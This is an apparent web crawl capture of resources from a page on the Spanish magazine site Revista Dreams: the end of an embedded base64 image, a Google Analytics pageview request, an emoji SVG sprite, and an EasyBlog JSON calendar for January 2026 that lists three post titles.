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
gCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAAD
BCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABgg
SAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABB
CgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghS
AAAMEKQAABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJAC
AGCAIAUAwABBCgCAAYIUAAADLQ5Sy7JiUQcAAHGpxUFq27Zs245FLQAAOKo1ncVWD+0SpgAAL2lt
R7FFQWpZVn1aM8QLAPCKQIC2JtsSz7WCZVn1PyDwb0JCAj1SAIAnBHIuOO9a4pw90nDf1CS5AQBw
k9DOYksZ3f5CrxQA0N5xHykAAGE0d9S1QZAyVAsAwFeaGnUNfs0X6QUAAPC14M5m8Nf0SAEAaIZI
F9r6gl8MXP4LAAC+Ejp/QujorWUHLSFEAQA4t4jnSAlSAAAaC83H4CC16urq7ODuarivAQBoj8Jl
YeiyBkO7AACgZZiQAQAAA/8PASy0RvdeNRIAAAAASUVORK5CYII=" transform="matrix(0.0687 0 0 0.0687 4.882813e-004 0)">
</image>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=961343030&t=pageview&_s=1&dl=https%3A%2F%2Frevistadreams.com%2Findex.php%2Fsonadores%2Fentry%2Fsonadores%2Fno-importa-a-donde-mire-ahi-estas&ul=en-us%40posix&dt=NO%20IMPORTA%20A%20D%C3%93NDE%20MIRE...AH%C3%8D%20EST%C3%81S%20-%20Revista%20Dreams&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=771406236&gjid=1706466711&cid=416069659.1768931377&tid=UA-43305313-1&_gid=981871539.1768931377&_slc=1&cd4=guest&z=1696053899
body_size: -451
content:
2,cG-N8J2BS1PLQ

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/media/com_easyblog/images/emoji/emoji.svg
body_size: 5709
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="320" viewBox="0 0 64 320"><svg width="64" height="64" viewBox="0 0 64 64"><circle fill="#EF5350" cx="32" cy="32" r="30"/><path fill="#302424" d="M40.988 49.665c-5.793-4.8-12.219-4.771-17.977 0-.693.573-1.318-.421-.849-1.339 1.755-3.435 5.299-6.492 9.837-6.492s8.081 3.058 9.836 6.492c.472.918-.153 1.912-.847 1.339z"/><path fill="#FFF" d="M10.166 24.935c-1.548 4.728.646 9.975 5.27 12.128 4.615 2.154 10.039.467 12.668-3.746l-6.895-7.721-11.043-.661z"/><path fill="#302424" d="M14.24 25.775a5.825 5.825 0 1 0 10.558 4.924c.862-1.851-9.694-6.775-10.558-4.924z"/><path fill="#302424" d="M10.166 24.936c1.586-1.035 3.474-1.463 5.387-1.455 1.92.018 3.84.469 5.59 1.279 1.744.801 3.346 1.98 4.596 3.441 1.24 1.461 2.162 3.23 2.365 5.115-1.33-1.33-2.605-2.43-3.971-3.387a27.277 27.277 0 0 0-4.25-2.449 27.67 27.67 0 0 0-4.621-1.666c-1.615-.431-3.225-.697-5.096-.878z"/><path fill="#FFF" d="M53.834 24.935c1.547 4.728-.646 9.975-5.27 12.128-4.615 2.154-10.039.467-12.668-3.746l6.895-7.721 11.043-.661z"/><path fill="#302424" d="M49.76 25.775a5.825 5.825 0 1 1-10.558 4.924c-.862-1.851 9.694-6.775 10.558-4.924z"/><path fill="#302424" d="M53.834 24.936c-1.586-1.035-3.473-1.463-5.387-1.455-1.92.018-3.84.469-5.59 1.279-1.744.801-3.346 1.98-4.596 3.441-1.24 1.461-2.162 3.23-2.365 5.115 1.33-1.33 2.605-2.43 3.971-3.387a27.277 27.277 0 0 1 4.25-2.449 27.67 27.67 0 0 1 4.621-1.666c1.616-.431 3.225-.697 5.096-.878z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="64"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path fill="#664E27" d="M49.695 34.436c-.406-.52-1.127-.43-1.912-.43H16.215c-.785 0-1.505-.09-1.912.43C10.393 39.422 14.993 54 31.999 54c17.007 0 21.606-14.578 17.696-19.564z"/><path fill="#4C3526" d="M33.842 41.741c-.578-.014-1.47.526-1.144 1.957.163.723 1.19 1.597 1.19 2.763 0 2.372-3.777 2.372-3.777 0 0-1.166 1.025-2.04 1.19-2.763.326-1.431-.565-1.971-1.145-1.957-1.571.041-4.149 1.736-4.149 4.604 0 3.224 2.684 5.836 5.992 5.836 3.307 0 5.99-2.612 5.99-5.836.001-2.867-2.577-4.563-4.147-4.604z"/><path fill="#FF717F" d="M24.287 50.665c2.229.956 4.8 1.517 7.713 1.517 2.914 0 5.484-.561 7.713-1.517-2.15-1.032-4.711-1.663-7.713-1.663s-5.561.631-7.713 1.663z"/><path fill="#FFF" d="M46.953 36H17.046c-2.053 0-2.053 4-.053 4h30.012c2.001 0 2.001-4-.052-4z"/><circle fill="#664E27" cx="20.5" cy="23" r="5"/><circle fill="#664E27" cx="43.5" cy="23" r="5"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="128"><path fill="#FFDD67" d="M62 31.999C62 48.568 48.568 62 32.002 62 15.434 62 2 48.568 2 31.999 2 15.432 15.434 2 32.002 2 48.568 2 62 15.432 62 31.999z"/><path fill="#F46767" d="M61.848 13.219c-.463-2.654-2.031-4.889-4.463-5.553-2.654-.727-5.082.316-7.438 2.703-1.32-3.631-3.338-6.326-6.52-7.709-3.259-1.421-6.427-.464-8.425 2.063-2.076 2.629-2.902 6.678-.68 11.975C36.404 21.657 45.734 31.709 46.004 32c.363-.227 10.754-6.721 13.299-9.908 2.49-3.121 3.006-6.228 2.545-8.873zM29.002 4.723c-1.996-2.527-5.166-3.484-8.426-2.063-3.184 1.383-5.201 4.078-6.523 7.709C11.697 7.983 9.27 6.94 6.615 7.667c-2.43.664-4 2.898-4.463 5.553-.459 2.645.057 5.752 2.545 8.873C7.244 25.28 17.637 31.774 18 32c.268-.291 9.6-10.344 11.682-15.303 2.222-5.296 1.396-9.345-.68-11.974z"/><path fill="#664E27" d="M49 38.051c0-.803-.474-1.809-1.822-2.066-3.464-.662-8.582-1.344-15.179-1.344h-.001c-6.595 0-11.714.682-15.177 1.344-1.35.258-1.822 1.264-1.822 2.066 0 7.271 5.611 14.59 16.999 14.59h.001C43.388 52.641 49 45.322 49 38.051z"/><path fill="#FFF" d="M44.69 38.283c-2.195-.367-6.838-1.012-12.69-1.012-5.854 0-10.496.645-12.691 1.012-1.294.219-1.373.744-1.283 1.486.054.443.137.975.265 1.553.142.641.262.936 1.266.816 1.921-.229 22.968-.229 24.888 0 1.004.119 1.123-.176 1.266-.816.127-.578.211-1.109.265-1.553.087-.742.008-1.267-1.286-1.486z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="192"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path d="M53.203 25.727a14.228 14.228 0 0 0-11.691-3.133c-.582.113-1.09-2.021-.387-2.156a16.42 16.42 0 0 1 13.492 3.615c.539.468-.969 2.06-1.414 1.674zm-30.715-3.284c-4.168-.748-8.455.4-11.694 3.133-.443.389-1.951-1.205-1.412-1.674a16.425 16.425 0 0 1 13.493-3.615c.703.135.191 2.27-.387 2.156z" fill="#917524"/><path d="M35.914 32.209c4.213 7.953 12.695 7.951 16.91 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.893.002-.667.453-1.214.633-1.007 1.033zm-24.739 0c4.215 7.953 12.698 7.951 16.912 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.891.002-.669.453-1.217.633-1.011 1.033zM38.013 50H25.985c-1.313 0-1.313-4 0-4h12.027c1.317 0 1.317 4 .001 4z" fill="#664E27"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="256"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><circle fill="#FFF" cx="19.5" cy="24.785" r="10"/><circle fill="#664E27" cx="19.5" cy="24.785" r="3.5"/><circle fill="#FFF" cx="44.5" cy="24.785" r="10"/><circle fill="#664E27" cx="44.5" cy="24.785" r="3.5"/><path fill="#664E27" d="M47.676 44c-1.715-3.593-5.881-6-15.676-6-9.793 0-13.959 2.407-15.674 6-.918 1.92.393 5 .393 5 1.637 3.883 1.408 5 15.283 5 13.857 0 13.643-1.117 15.279-5 0 0 1.309-3.08.395-5z"/><path fill="#FFF" d="M43.363 42.965a.792.792 0 0 0-.217-.797S40.601 40 32 40s-11.146 2.168-11.146 2.168a.792.792 0 0 0-.217.797l.195.563c.09.26.389.473.664.473h21.008a.754.754 0 0 0 .664-.473l.195-.563z"/><path d="M50.203 13.455a14.232 14.232 0 0 0-11.693-3.133c-.578.113-1.088-2.021-.385-2.156a16.42 16.42 0 0 1 13.492 3.615c.541.469-.971 2.061-1.414 1.674zm-24.715-3.283c-4.168-.748-8.455.4-11.693 3.133-.443.389-1.953-1.205-1.412-1.674a16.422 16.422 0 0 1 13.492-3.615c.703.134.191 2.269-.387 2.156z" fill="#917524"/></svg></svg>

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://revistadreams.com/?option=com_easyblog&lang=&Itemid=147&_ts=1768931394760
body_size: 14218
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1764547200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/index.php\/el-tendedero\/calendar\/2026\/01\">\n\t\t\t\t\tEne 2026\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1769904000\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Lun<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Lun\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mar<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mar\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mi\u00e9<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mi\u00e9\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Jue<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Jue\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Vie<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Vie\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\t\t\t\t\t\t<b>3 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Jue, Ene 15, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/hot-tub-machine\">HOT TUB MACHINE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/runaway\">RUNAWAY<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/his-and-hers\">HIS AND HERS<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices 